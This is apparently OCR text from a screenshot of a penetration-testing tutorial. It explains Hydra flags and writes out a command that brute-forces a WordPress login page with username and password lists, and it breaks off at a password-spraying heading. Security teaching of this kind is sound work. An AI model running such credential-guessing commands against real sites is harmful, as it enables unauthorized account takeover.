
Flags:
username file (lowercase = list)
-L
password file
-P
four parallel threads
-t 4
stop on first found credential
-f
verbose
-V
For HTTPS targets:
Terminal window
hydra
-L
users.txt
-P
passwords.txt
-t
4
-f
-V
\
target.com
https-post-form
\
'
/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=L
The
and
placeholders are Hydra’s
^USER^
^PASS^
variable syntax.
Password spray